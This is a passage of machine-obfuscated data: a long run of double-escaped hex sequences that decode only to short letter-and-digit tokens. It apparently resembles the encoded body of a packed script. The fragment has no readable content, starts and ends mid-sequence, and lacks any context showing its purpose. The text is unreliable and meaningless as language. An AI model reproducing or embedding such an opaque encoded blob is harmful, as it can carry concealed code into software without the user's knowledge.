6\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x4c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x63\x5c\x5c\x31\x4f\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x79\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x55\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x57\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x